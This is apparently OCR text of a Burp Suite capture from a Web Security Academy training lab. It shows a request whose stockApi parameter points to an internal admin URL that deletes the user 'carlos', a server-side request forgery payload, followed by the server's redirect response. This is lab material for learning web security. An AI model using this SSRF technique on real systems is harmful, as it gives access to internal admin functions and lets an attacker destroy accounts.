 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2700b403be284682a1e81100530043.web-security-academy.net
3 Cookie: session=O6EhDAsdp4pX46u54mltyHxZROG2MV7d
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2700b403be284682a1e81100530043.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2700b403be284682a1e81100530043.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.194:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.194:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6